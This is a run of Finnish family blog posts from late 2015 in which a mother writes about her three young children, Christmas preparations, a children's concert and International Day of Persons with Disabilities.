href="http://blogit.kaksplus.fi/47palasta/wp-content/uploads/sites/43/2015/12/IMG_6259-1.jpg"><img alt="IMG_6259 1" class="alignnone wp-image-4169 size-large" height="827" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uhkeu0z_E5r0HgQBqEghJAffuEaxz4bDcQSycJM128wxEVzRlr_3vpcWZfULcoqih5zMDAOmeIKoUvnk4BKAKKYTeIszyHg3jtBYEbvfiZzct9_tAL3Mo2WpENImSSwXTetSlEuLE15C7bW8DFEc5u9fCXUirnHCRsy8X24hFYb3KsIR_PiGMjqs9Dhd2o4Mk=s0-d" width="620"></a></p><br/><p style="text-align: center;">Lapset osasivat käyttäytyä Rossossa vallan mainiosti, ja vanhemmat saivat nauttia ravintola-illallisesta. Ihan super kivaa! Tämä ei muuten ole yhteistyöpostaus, mutta pakko on kehaista Rosson meininkiä juurikin leikkipaikkansa ansiosta. Pöytämme nimittäin sijaitsi sen vieressä ja tyypit saivat vapaasti touhuta omia juttujansa sillävälin, kun me vanhemmat söimme. Jälleen kerran tunsin olevani astetta verran vapaampi kuin aikaisemmin ;)</p><br/><p style="text-align: center;">Tänään reissattiin Katajanokalle ihanan vertaisperheen suloisen 5-vuotiaan pikkumiehen Pipsa Possu-bileisiin. Kaikki meni hienosti, vaikka tyypit vähän flunssaisia ovatkin. Ilmoitin asiasta ennakkoon, mutta olimme silti tervetulleita. Sydän ja kiitos asianosaisille! On vaan niin hyvä tasaisin väliajoin huomata, miten mahtavia ihmisiä Piippis onkaan tuonut mukanaan meidän elämään. Olen tosi onnellinen siitä.</p><br/><p style="text-align: center;"><a href="http://blogit.kaksplus.fi/47palasta/wp-content/uploads/sites/43/2015/12/IMG_62701.jpg"><img alt="IMG_6270" class="alignnone size-large wp-image-4172" height="465" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uPjcyS8DLhp5xFzF98fc5ITCmz4MuHf6LAJQfWhKP1EvjXG4JSGAS_o83sDHRIk21_Gk3zKWzvrG_VY6h2A53bJtPG4la07P8af_r1dEI3a31p2vlOIz9tuPJ__8rp-K5olxPbTo17gn2F8Dn3qRZkuNEPe2CpY-q1TzABNBvneg=s0-d" width="620"></a></p><br/><p style="text-align: center;">Piippis on syönyt yskä/nuha-tautinsa vuoksi tosi huonosti kahden kuluneen päivän aikana. Ainoastaan puolukkapuuro tipahtaa. Ja tietysti herkut. Toivottavasti huomenna olisi jo parempi päivä ja oikea ruokakin maistuisi. Päivän positiivisena mainittakoon vielä tuon kuopuksen nukahtamisrituaalien parantumisen. Kahtena iltana on hän juonut iltamaitonsa, ja jäänyt sen jälkeen ihan rauhassa sänkyynsä nukkumaan?! Lapset ovat ihmeellisiä. Taianomaisia. Yllätyksellisiä.</p></p>
</div>
<div class='post-share'>
<a href='https://www.facebook.com/sharer.php?u=https://47palasta.blogspot.com/2015/12/kivoja-juttuja-ja-kannykkakuvia.html&title=Kivoja juttuja ja kännykkäkuvia' target='_blank'><span class='share-box'><i class='fa fa-facebook'></i></span></a>
<a href='http://twitter.com/share?url=https://47palasta.blogspot.com/2015/12/kivoja-juttuja-ja-kannykkakuvia.html' target='_blank'><span class='share-box'><i class='fa fa-twitter'></i></span></a>
<a href='http://pinterest.com/pin/create/button/?url=https://47palasta.blogspot.com/2015/12/kivoja-juttuja-ja-kannykkakuvia.html&media=http://blogit.kaksplus.fi/47palasta/wp-content/uploads/sites/43/2015/12/IMG_6259-1-e1449261172474-620x827.jpg&description=Kivoja juttuja ja kännykkäkuvia' target='_blank'><span class='share-box'><i class='fa fa-pinterest'></i></span></a>
<a href='https://plus.google.com/share?url=https://47palasta.blogspot.com/2015/12/kivoja-juttuja-ja-kannykkakuvia.html' target='_blank'><span class='share-box'><i class='fa fa-google-plus'></i></span></a>
<a href='https://47palasta.blogspot.com/2015/12/kivoja-juttuja-ja-kannykkakuvia.html#comments'><span class='share-box'><i class='fa fa-comment-o'></i></span></a>
</div>
</article>
<div class='cmt_iframe_holder' data-viewtype='FILTERED_POSTMOD' href='http://47palasta.blogspot.com/2015/'></div>
<article class='post'>
<div class='post-header'>
<span class='cat'>
<a href='https://47palasta.blogspot.com/search/label/Yleinen?max-results=12' rel='tag nofollow'>Yleinen</a>
</span>
<h2>
<a href='https://47palasta.blogspot.com/2015/12/hyvaa-kansainvalista-vammaisten-paivaa.html'>Hyvää kansainvälistä vammaisten päivää!</a>
</h2>
<span class='date'>16.25</span>
</div>
<div class='post-entry'>
<p>Tiesitkö että<br/><ul><br/>	<li>WHO:n ja Maailmanpankin arvion mukaan maailmassa on yli miljardi vammaista henkilöä, mikä vastaa noin 15 prosenttia koko maailman väestöstä.</li><br/>	<li>Noin 80% miljardista vammaisesta henkilöstä asuu matalan tai keskitasoisen tuloluokan maissa, missä terveydenhuolto ja sosiaaliset palvelut eivät useinkaan ole kaikkien kansalaisten saatavilla.</li><br/>	<li>Maailmassa joka neljännessä kotitaloudessa asuu vammainen, mikä tarkoittaa sitä, että 2 miljardia ihmistä päivittäin on tekemisissä vammaisten kanssa.</li><br/>	<li>80 prosenttia vammaisista elää köyhyysrajan alapuolella.</li><br/>	<li>90 prosenttia kehitysmaiden vammaista lapsista ei käy koulua ja arvioiden mukaan vain joka sadas aikuinen vammainen on lukutaitoinen.</li><br/>	<li>Vain 3-4 prosenttia kehitysmaiden vammaisista hyötyy tällä hetkellä kehitysohjelmista</li><br/></ul><br/>(Lähteet: Suomen YK-liitto, Fidida, UM,&#160;<a href="http://www.who.int/disabilities/en/">WHO</a><br/><br/><img alt="IMG_5781" class="size-large wp-image-4163 aligncenter" height="415" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uzLu9IqlJYYXuq1MwZ51aypa-48VD9T6qxWQ7-DFLZeI-031zkyeLjYDNZZDq1gTTlB969gMxoOhyI_BWmtiPzXdWqlFohKIvfgo9uuarCA25WJCWqMUB-3sNO64_Gol-i8k6Zz_DmdWhcpdMTpT0JsazQleUHLRCeqeQimUQ=s0-d" width="620"><br/><p style="text-align: center;">Suukkoja päivänsankareille! Meidän omamme syö tänään jätskiä, ja pääsee illalla koristelemaan&#160;piparkakkutaloa.</p><br/><p style="text-align: center;">&lt;3</p></p>
</div>
<div class='post-share'>
<a href='https://www.facebook.com/sharer.php?u=https://47palasta.blogspot.com/2015/12/hyvaa-kansainvalista-vammaisten-paivaa.html&title=Hyvää kansainvälistä vammaisten päivää!' target='_blank'><span class='share-box'><i class='fa fa-facebook'></i></span></a>
<a href='http://twitter.com/share?url=https://47palasta.blogspot.com/2015/12/hyvaa-kansainvalista-vammaisten-paivaa.html' target='_blank'><span class='share-box'><i class='fa fa-twitter'></i></span></a>
<a href='http://pinterest.com/pin/create/button/?url=https://47palasta.blogspot.com/2015/12/hyvaa-kansainvalista-vammaisten-paivaa.html&media=http://blogit.kaksplus.fi/47palasta/wp-content/uploads/sites/43/2015/12/IMG_5781-620x415.png&description=Hyvää kansainvälistä vammaisten päivää!' target='_blank'><span class='share-box'><i class='fa fa-pinterest'></i></span></a>
<a href='https://plus.google.com/share?url=https://47palasta.blogspot.com/2015/12/hyvaa-kansainvalista-vammaisten-paivaa.html' target='_blank'><span class='share-box'><i class='fa fa-google-plus'></i></span></a>
<a href='https://47palasta.blogspot.com/2015/12/hyvaa-kansainvalista-vammaisten-paivaa.html#comments'><span class='share-box'><i class='fa fa-comment-o'></i></span></a>
</div>
</article>
<div class='cmt_iframe_holder' data-viewtype='FILTERED_POSTMOD' href='http://47palasta.blogspot.com/2015/'></div>
<article class='post'>
<div class='post-header'>
<span class='cat'>
<a href='https://47palasta.blogspot.com/search/label/Yleinen?max-results=12' rel='tag nofollow'>Yleinen</a>
</span>
<h2>
<a href='https://47palasta.blogspot.com/2015/12/ajatuksia-saapuvasta-joulusta.html'>Ajatuksia saapuvasta joulusta</a>
</h2>
<span class='date'>1.05</span>
</div>
<div class='post-entry'>
<p><br />
<div style="text-align: center;">
Joulun aika. Hektistä, mutta silti niin parasta! Joka vuosi mietin kuitenkin, että miksi en tänä(kään)vuonna voinut olla etukäteen viisas ja aloittaa joululahjojen hankkimista hyvissä-ajoin? Vuosi 2o15 ei tee poikkeusta tähän. Yhtäkään lahjaa mulla ei ole vielä kaapissa odottamassa, ja jokapäivä teen lähtöä jouluostoksille.. siinä kuitenkaan onnistumatta. Syystä tai toisesta.</div>
<br />
<div style="text-align: center;">
No, ehkä huomenna.</div>
<br />
<div style="text-align: center;">
Pikkupojalle on onneksi helppoa hommata lahja jouluksi. Todella helppoa. Piippiksen lahja onkin jo huomattavasti hankalampi rasti. Puolitoistavuotias "tavisneito" menee jossain siinä välissä. Vaikeampi kuin pojalle, mutta helpompi kuin esikoiselle.</div>
<br />
<div style="text-align: center;">
Nyt moni ehkä miettii että miksi Piippikselle on kaikista vaikeinta hommata miellyttäviä joululahjoja? No siksi, koska tyttö ei innostu samallatavalla perinteisistä leluista kuin sisaruksensa tai vaikkapa <em>normi</em> nelivuotias pikkutyttö. Meillä ei siis vielä fiillistellä esimerkiksi Frozenia, ei edes DVD:n muodossa vaikka äiti niin sillointällöin tekeekin. Tietyt DVD:t ovat hittijuttuja, mutta haluaisin tälläkertaa jotain muuta tuolle neitokaiselle joulupakettiin. Ruutusuosikkeja kun löytyy myös netistä, ja niitä ihan tarpeeksi meillä kyllä katsellaankin.</div>
<br />
<div style="text-align: center;">
Kirjat. Ne on kivoja, mutta hukumme niihin muutenkin jo. Toki pari uutta lastenkirjaa jouluna on kiva juttu, mutta niin..</div>
<br />
<div style="text-align: center;">
Vauvanuket. Ovat rakkaita, mutta heitäkin on jo kolme kappaletta. Sänkyineen sekä rattaineen. Hohhoijaa.</div>
<br />
<div style="text-align: center;">
Ehkä me jotain kivaa keksimme. Jos ei muuta, niin kääräisen muumikeksit lahjapaperiin. Satavarma hittilahja! ;)&nbsp;Tuskin olen ainoa äiti, joka näitä juttuja pohtii joulun alla. Oma periaatteeni on että lapset haluan ehdottomasti lahjoa(mukaanlukien tietysti kummilapset) , mutta aikuisväen kanssa en ota näistä jutuista paineita. Varttuneimmille lähimmäisille on helppo osoittaa kiitollisuutta monella muullakin tapaa, ja pyrin niin tekemäänkin tasaisin väliajoin.</div>
<br />
<div style="text-align: center;">
</div>
<br />
<div style="text-align: center;">
Saapuva jouluaatto on hyvin erityinen monessakin mielessä. Ensimmäistä kertaa pääsen hääräämään omaan keittiööni, ja valmistamaan jouluaaton menu:n alusta loppuun asti itse. Olen todella innoissani tästä! Olemme perhepiirissä sopineet, että lahjat jaetaan tänävuonna täällä meillä. Näin on tapahtunut muutamana aikaisempanakin vuonna, mutta silloin tätä taloa asutti mun siskoni perheineen.</div>
<br />
<div style="text-align: center;">
Viime joulu oli mulle vähän vaikea, sillä PikkuH oli tosi pieni silloin ja vieläpä täysin sylkytettävää mallia. Taaperojengikin oli vuotta nuorempi, ja haasteet olivat lastenkasvatuksellisten seikkojen tiimoilta vahvasti läsnä. Lasten toiset isovanhemmat olivat täällä, ja se oli tosi ihana juttu! Harmittelin vaan itsekseni sitä, etten kyennyt juuri mihinkään muuhun kuin lastenhoitoon. Olisin halunnut tehdä niin paljon enemmän ja valmistella ihanan joulun rakkaimmilleni meidän uudessa kodissa. Tuo tilanne tuntui silloin niin lopulliselta ja lohduttomalta. Muistan useaan otteeseen ajatelleeni, että&nbsp;<em>Tässäkö tämä nyt sitten oli? Etten jouluistanikaan pysty täysillä enään nauttimaan?</em></div>
<br />
<div style="text-align: center;">
No, tilanne rauhoittui kuitenkin yllättävän nopeasti (kuopuksen ottaessa jalat alleen) ja oli onnellista huomata, että elämä helpottaa pikkuhiljaa.</div>
<br />
<div style="text-align: center;">
<em>Tässähän ihan oikeasti jo selvitään!&nbsp;</em></div>
<br />
<div style="text-align: center;">
Viikonloppuisin H:n ollessa kotona, saatan viettää parikin tuntia keittiössä ruokaa laittaen. &nbsp;Sillointällöin leivonkin, ja päivittäin siivoan. Mulla on aikaa! Ainakin paaaljon enemmän kuin vuosi sitten.</div>
<br />
<div style="text-align: center;">
Joulukortit jäivät kaikesta huolimatta askartelematta vielä tänäkin vuonna, mutta tarkoituksenani on kuitenkin muistaa sukulaisia sekä ystäviä. Katsotaan onnistunko! Ehkä vuoden päästä ollaan jo niin hyvässä tilanteessa, että askartelemme lasten kanssa yhteisen pöydän äärellä joululaulujen soidessa taustalla ;) Saas nähdä.</div>
<br />
<div style="text-align: center;">
</div>
</p>
</div>
<div class='post-share'>
<a href='https://www.facebook.com/sharer.php?u=https://47palasta.blogspot.com/2015/12/ajatuksia-saapuvasta-joulusta.html&title=Ajatuksia saapuvasta joulusta' target='_blank'><span class='share-box'><i class='fa fa-facebook'></i></span></a>
<a href='http://twitter.com/share?url=https://47palasta.blogspot.com/2015/12/ajatuksia-saapuvasta-joulusta.html' target='_blank'><span class='share-box'><i class='fa fa-twitter'></i></span></a>
<a href='http://pinterest.com/pin/create/button/?url=https://47palasta.blogspot.com/2015/12/ajatuksia-saapuvasta-joulusta.html&media=&description=Ajatuksia saapuvasta joulusta' target='_blank'><span class='share-box'><i class='fa fa-pinterest'></i></span></a>
<a href='https://plus.google.com/share?url=https://47palasta.blogspot.com/2015/12/ajatuksia-saapuvasta-joulusta.html' target='_blank'><span class='share-box'><i class='fa fa-google-plus'></i></span></a>
<a href='https://47palasta.blogspot.com/2015/12/ajatuksia-saapuvasta-joulusta.html#comments'><span class='share-box'><i class='fa fa-comment-o'></i></span></a>
</div>
</article>
<div class='cmt_iframe_holder' data-viewtype='FILTERED_POSTMOD' href='http://47palasta.blogspot.com/2015/'></div>
<article class='post'>
<div class='post-header'>
<span class='cat'>
<a href='https://47palasta.blogspot.com/search/label/Yleinen?max-results=12' rel='tag nofollow'>Yleinen</a>
</span>
<h2>
<a href='https://47palasta.blogspot.com/2015/11/yksi-joulun-ihanimmista.html'>Yksi joulun ihanimmista</a>
</h2>
<span class='date'>21.32</span>
</div>
<div class='post-entry'>
<p><br />
<div style="text-align: center;">
Mikä tekee onnellisen sekä hyvän joulun?</div>
<br />
<div style="text-align: center;">
Perhe..</div>
<br />
<div style="text-align: center;">
..Ruoka..</div>
<br />
<div style="text-align: center;">
.. ja Lumiukko!</div>
<div style="text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKvi0zHBjivNgOJRR9Jg0E0H8zrLB8rEGE6ZGXH4rgtXzC2Rou2QQdvJSt32_-Y9wcgg_y_L3rpQ9BA1Kbor7CBo1h0yM2eUwlkqYSDFI-5iIz5B0C6f_ob9FQotDg39JNVrkH4hdXRm8/s1600/TheSnowman_2421651a.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKvi0zHBjivNgOJRR9Jg0E0H8zrLB8rEGE6ZGXH4rgtXzC2Rou2QQdvJSt32_-Y9wcgg_y_L3rpQ9BA1Kbor7CBo1h0yM2eUwlkqYSDFI-5iIz5B0C6f_ob9FQotDg39JNVrkH4hdXRm8/s640/TheSnowman_2421651a.jpg" width="640" /></a></div>
<br />
<div style="text-align: center;">
Näin ainakin minun mielestäni. Entäpä sinun?</div>
<br />
<div style="text-align: center;">
Lapsuuden jouluissa <em>Joulupukin kuuma linja</em> huipentui aina tuohon ihanistakin ihanimpaan tarinaan, ja jälleen kerran vuoden odotus palkittiin. Vuodesta toiseen tunnari itketti perheen naisväkeä, ja tekee niin yhä edelleen. Sen opettelin nuorena tyttönä pianollakin soittamaan, ja vieläkin mielelläni soitan pianon ääreen päästyäni. Henkilökohtaiseen <em>Kauneimmat biisit top kymppiin</em> tuo nostalginen laulu pääseekin heittämällä. Nyt tuo kappale muistuttaa mua Piippiksestä, ja kun sen kuulen, kuulen myös pienen tyttäreni heleän hyräilyn.</div>
<div style="text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<br />
<div class="" style="clear: both; text-align: center;">
Se on kauneinta.</div>
<br />
<div style="text-align: center;">
Meidän perheessä tätä rakastettua piirrettyä katsotaan tällähetkellä kesät ja talvet. Kiitos internetin ihmeellisen maailman, sekä Elisa Aition ;) Hämmästyttävää on se, että myös minä jaksan sitä katsoa sekä liikuttua, vaikka ihan oikeasti Piippis innokkaimpana fiilistelee sitä lukuisia kertoja viikossa!&nbsp;Kotona isi lennättää usein tyttöä yläilmoissa, ja neiti eläytyy hyvin voimakkaasti onnellisesti nauraen.</div>
<br />
<div style="text-align: center;">
Lumiukko on siis merkittävä osa meidän arkeamme. Toivottavasti pysyykin sellaisena vielä pitkään.</div>
<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuCn12tH0wWyXJ7o1cHFHAng-3-1gB0wNKLM2ePIw5uAzIB4_QjW14s_Y-c29WBddUIjjFgRdVHwn4RMFNkgZLr17TWleZGE_8FsJ_honovF6s788PuL5DZInfWpxTlDalBZb6tyqhJI0/s1600/DSC_1207.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="427" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuCn12tH0wWyXJ7o1cHFHAng-3-1gB0wNKLM2ePIw5uAzIB4_QjW14s_Y-c29WBddUIjjFgRdVHwn4RMFNkgZLr17TWleZGE_8FsJ_honovF6s788PuL5DZInfWpxTlDalBZb6tyqhJI0/s640/DSC_1207.jpg" width="640" /></a></div>
<br />
<br />
<div style="text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj83KldubzT6ZCIRWkPVCP2T4endG1SBe1Wgi5fFDOT2nejQRrSirbUluBPI_tiRRRNbNUrbV5U1VYnUHHYSpaT0WTYrbPwmOWoYi7VvtVJeQy1YAG_2yMjBKzTf2o1-NmF2c-P18aCgcM/s1600/DSC_1213.jpg" imageanchor="1" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"><img border="0" height="428" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj83KldubzT6ZCIRWkPVCP2T4endG1SBe1Wgi5fFDOT2nejQRrSirbUluBPI_tiRRRNbNUrbV5U1VYnUHHYSpaT0WTYrbPwmOWoYi7VvtVJeQy1YAG_2yMjBKzTf2o1-NmF2c-P18aCgcM/s640/DSC_1213.jpg" width="640" /></a>Tänään tanssittiin näin:</div>
<div style="text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<iframe width="320" height="266" class="YOUTUBE-iframe-video" data-thumbnail-src="https://i.ytimg.com/vi/Da2TeCyhHsk/0.jpg" src="https://www.youtube.com/embed/Da2TeCyhHsk?feature=player_embedded" frameborder="0" allowfullscreen></iframe></div>
<div style="text-align: center;">
<br /></div>
<br />
<br />
<div style="text-align: center;">
Mahtavaa ensimmäistä adventtia kaikille! Joulufiilis alkaa ainakin allekirjoittaneella hiipiä jo vahvasti arjen ympyröihin mukaan..</div>
<br />
<div style="text-align: center;">
&lt;3</div>
</p>
</div>
<div class='post-share'>
<a href='https://www.facebook.com/sharer.php?u=https://47palasta.blogspot.com/2015/11/yksi-joulun-ihanimmista.html&title=Yksi joulun ihanimmista' target='_blank'><span class='share-box'><i class='fa fa-facebook'></i></span></a>
<a href='http://twitter.com/share?url=https://47palasta.blogspot.com/2015/11/yksi-joulun-ihanimmista.html' target='_blank'><span class='share-box'><i class='fa fa-twitter'></i></span></a>
<a href='http://pinterest.com/pin/create/button/?url=https://47palasta.blogspot.com/2015/11/yksi-joulun-ihanimmista.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKvi0zHBjivNgOJRR9Jg0E0H8zrLB8rEGE6ZGXH4rgtXzC2Rou2QQdvJSt32_-Y9wcgg_y_L3rpQ9BA1Kbor7CBo1h0yM2eUwlkqYSDFI-5iIz5B0C6f_ob9FQotDg39JNVrkH4hdXRm8/s640/TheSnowman_2421651a.jpg&description=Yksi joulun ihanimmista' target='_blank'><span class='share-box'><i class='fa fa-pinterest'></i></span></a>
<a href='https://plus.google.com/share?url=https://47palasta.blogspot.com/2015/11/yksi-joulun-ihanimmista.html' target='_blank'><span class='share-box'><i class='fa fa-google-plus'></i></span></a>
<a href='https://47palasta.blogspot.com/2015/11/yksi-joulun-ihanimmista.html#comments'><span class='share-box'><i class='fa fa-comment-o'></i></span></a>
</div>
</article>
<div class='cmt_iframe_holder' data-viewtype='FILTERED_POSTMOD' href='http://47palasta.blogspot.com/2015/'></div>
<article class='post'>
<div class='post-header'>
<span class='cat'>
<a href='https://47palasta.blogspot.com/search/label/Yleinen?max-results=12' rel='tag nofollow'>Yleinen</a>
</span>
<h2>
<a href='https://47palasta.blogspot.com/2015/11/kuluneen-viikon-onnelliset.html'>Kuluneen viikon onnelliset</a>
</h2>
<span class='date'>2.17</span>
</div>
<div class='post-entry'>
<p><br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIpy0OmaaY416JeCkPGKx3FdYAF7cngADcMm0pTLxbCmYK11XQzKzC3sAwnh6AyFtJc2O9ayhZr4LG6vBr08oeMiHLunWkRDy0NyeO41fY6J1iBSw5l7hhQFVTSJB6mHZk-FBq_PUi5M8/s1600/DSC_1174.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="428" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIpy0OmaaY416JeCkPGKx3FdYAF7cngADcMm0pTLxbCmYK11XQzKzC3sAwnh6AyFtJc2O9ayhZr4LG6vBr08oeMiHLunWkRDy0NyeO41fY6J1iBSw5l7hhQFVTSJB6mHZk-FBq_PUi5M8/s640/DSC_1174.jpg" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEige5364E2pbEpYzMtUTHggAg-lKKCfm1eDirC89yguUmBGDgmtf4099JwCW1KT4mvrLVVbUAnfDH6CRgcOVBzIotsXlvQUFq9i7wxj8Y85XZ_mv4U6nZzVhGBC5r0LUxKvO9zEO6VEOaE/s1600/DSC_1178.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="428" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEige5364E2pbEpYzMtUTHggAg-lKKCfm1eDirC89yguUmBGDgmtf4099JwCW1KT4mvrLVVbUAnfDH6CRgcOVBzIotsXlvQUFq9i7wxj8Y85XZ_mv4U6nZzVhGBC5r0LUxKvO9zEO6VEOaE/s640/DSC_1178.jpg" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<br />
<br />
<div style="text-align: center;">
Nämä pienet ihmiset. Kaiken jännityksen ja hämmennyksen keskellä, olen saanut näistä pienistä tyypeistä voimaa. Se on suuri onni. Se on se äidin onni, sekä pelastus.</div>
<div style="text-align: center;">
<br /></div>
<br />
<br />
<div style="text-align: center;">
Olen myös pitkästä-aikaa ottanut aikaa itselleni.</div>
<br />
<div style="text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnljdMDqbrBNIPx5DinGtzNMDeiHFP8F4clf1xvMOvZTVaz7d12SNb4DqisuZVoVUEqvzKWrXjnnhWiA7ThnAYu6KzEONKw14AQqanP6Be3YKcTaFzyBVZ-6lxJRyfwaRVau5qN_cFYlo/s1600/DSC_1162.jpg" imageanchor="1" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"><img border="0" height="428" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnljdMDqbrBNIPx5DinGtzNMDeiHFP8F4clf1xvMOvZTVaz7d12SNb4DqisuZVoVUEqvzKWrXjnnhWiA7ThnAYu6KzEONKw14AQqanP6Be3YKcTaFzyBVZ-6lxJRyfwaRVau5qN_cFYlo/s640/DSC_1162.jpg" width="640" /></a>Ja &nbsp;todella ihan vain itselleni.</div>
<br />
<div style="text-align: center;">
Ripset ovat nätisti. Myös kynnet täydelliset. Kynsimuotoilija-/ kosmetologituttavani Marle&nbsp;<a href="http://www.hoitolaeufora.fi/">Kauneushoitola Euforassa</a>&nbsp;taikoi jo kauan haaveilemani<em> nudet</em> kaunistamaan pikku kätösiäni. Ajatella, että näitä nude-sävyjäkin on äärettömästi. Sekoiteltiin siitäkin huolimatta mulle se kaikista mielekkäin.</div>
<br />
<div style="text-align: center;">
"&nbsp;<em>Nagu-Agu"</em>.</div>
<br />
<div style="text-align: center;">
Onnea oli myös tänään hetki oman siskon, sekä kummityttösen kanssa Ikeassa. Hodareita ja naurunkikatusta. Kun palasin kotiin, odotti minua täällä hyväntuuliset lapset, sekä kyyneliin asti liikuttunut mummi. Piippis oli puolituntisen ajan laulanut koko repertuaarinsa läpi ja hetki oli ollut kovin herkkä.</div>
<br />
<div style="text-align: center;">
Kuluneen viikon aikana on ollut helppo keskittyä olennaiseen. Elämän onnellisiin pieniin hetkiin. Ihmisiin tässä ympärillä. Kiitollisuus on ollut vahvasti läsnä.</div>
<br />
<div style="text-align: center;">
Näillä fiiliksillä on helppo jatkaa viikonloppuun. Perjantaisista tapahtumista, sekä siihen liittyvistä ajatuksista lisää pian..</div>
<br />
<div style="text-align: center;">
Ihanaa viikonloppua!</div>
<br />
<div style="text-align: center;">
</div>
</p>
</div>
<div class='post-share'>
<a href='https://www.facebook.com/sharer.php?u=https://47palasta.blogspot.com/2015/11/kuluneen-viikon-onnelliset.html&title=Kuluneen viikon onnelliset' target='_blank'><span class='share-box'><i class='fa fa-facebook'></i></span></a>
<a href='http://twitter.com/share?url=https://47palasta.blogspot.com/2015/11/kuluneen-viikon-onnelliset.html' target='_blank'><span class='share-box'><i class='fa fa-twitter'></i></span></a>
<a href='http://pinterest.com/pin/create/button/?url=https://47palasta.blogspot.com/2015/11/kuluneen-viikon-onnelliset.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIpy0OmaaY416JeCkPGKx3FdYAF7cngADcMm0pTLxbCmYK11XQzKzC3sAwnh6AyFtJc2O9ayhZr4LG6vBr08oeMiHLunWkRDy0NyeO41fY6J1iBSw5l7hhQFVTSJB6mHZk-FBq_PUi5M8/s640/DSC_1174.jpg&description=Kuluneen viikon onnelliset' target='_blank'><span class='share-box'><i class='fa fa-pinterest'></i></span></a>
<a href='https://plus.google.com/share?url=https://47palasta.blogspot.com/2015/11/kuluneen-viikon-onnelliset.html' target='_blank'><span class='share-box'><i class='fa fa-google-plus'></i></span></a>
<a href='https://47palasta.blogspot.com/2015/11/kuluneen-viikon-onnelliset.html#comments'><span class='share-box'><i class='fa fa-comment-o'></i></span></a>
</div>
</article>
<div class='cmt_iframe_holder' data-viewtype='FILTERED_POSTMOD' href='http://47palasta.blogspot.com/2015/'></div>
<article class='post'>
<div class='post-header'>
<span class='cat'>
<a href='https://47palasta.blogspot.com/search/label/fr%C3%B6belin%20palikat?max-results=12' rel='tag nofollow'>fröbelin palikat</a>
</span>
<h2>
<a href='https://47palasta.blogspot.com/2015/11/frobeleita-fanittamassa.html'>Fröbeleitä fanittamassa</a>
</h2>
<span class='date'>23.06</span>
</div>
<div class='post-entry'>
<p><br />
<div style="text-align: center;">
Vitsit mikä päivä! Aamulla ihasteltiin talven ensimmäisiä lumihiutaleita, päivällä fanitettiin Järvenpäässä Fröbelin palikoita ja illalla juhlittiin vielä ihanaa pikku-ystävää!</div>
<div style="text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglhHCwPBJV0CYB5jVIyey4n4GKFSuf-9SbJeHs5bNeJqHYP0rzdhW0TvXQB7wSMbXwQdmtL7oAHaRkaO3cq529ji2DMzS2Ju1hRelFf17VyzX1uCPxgs8nqri0FGoLc_TZuRvwL8p-IxM/s1600/DSC_1038.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="428" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglhHCwPBJV0CYB5jVIyey4n4GKFSuf-9SbJeHs5bNeJqHYP0rzdhW0TvXQB7wSMbXwQdmtL7oAHaRkaO3cq529ji2DMzS2Ju1hRelFf17VyzX1uCPxgs8nqri0FGoLc_TZuRvwL8p-IxM/s640/DSC_1038.jpg" width="640" /></a></div>
<div style="text-align: center;">
<br /></div>
<br />
<div style="text-align: center;">
Parin vuoden odotus tosiaan palkittiin tänään, kun Piippis pääsi jo toistamiseen tanssimaan ihan livenä Fröbeleiden tahtiin. Kotona katsotaan toki päivittäin Elisa Aitiosta musavideoita, mutta eipä näitä live-vetoja vaan mikään voita. Myöhästyttiin keikan alusta 5 minuuttia, ja voi pikkutytön riemua kun hän tajusi mihin tultiin! Neiti nauttii näistä lastenkonserteista nykyään aivan silminnähden, ja viihdyttiin kaikki muutkin oikein kivasti, niinkun aina tämän kyseisen kokoonpanon keikalla! Kaikista pienin jätettiin mummin hoitoon päiväunosiaan nukkumaan, mutta enskerralla hän pääsee mukaan myös.<br />
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
